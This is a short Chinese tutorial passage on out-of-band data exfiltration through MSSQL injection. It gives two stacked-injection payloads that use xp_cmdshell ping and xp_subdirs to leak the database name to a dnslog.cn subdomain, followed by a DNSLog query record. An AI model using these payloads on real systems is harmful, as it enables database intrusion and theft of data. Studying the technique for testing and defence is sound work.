 MSSql注入数据外带
易启学
LEARNING 4 FUN
◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
DNS数据外带
存在堆叠注入数据外带
注入过程：
Payload：id=1';declare %40a varchar(8000);set %40a=db_name();exec('master..xp_cmdshell "ping.exe ' %2b@a%2b
'.gddxi9.dnslog.cn -n 1"')—
Payload：id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_subdirs
"//'%2B@a%2B'.gddxi9.dnslog.cn\\a" ')--
Get SubDomain Refresh Record
gddxi9.dnslog.cn
DNS Query Record IP Address Created Time
test.gddxi9.dnslog.cn 112.25.12.149 2022-09-18 23:55:34
gddxi9.dnslog.cn 112.25.12.139 2022-09-18 23:55:13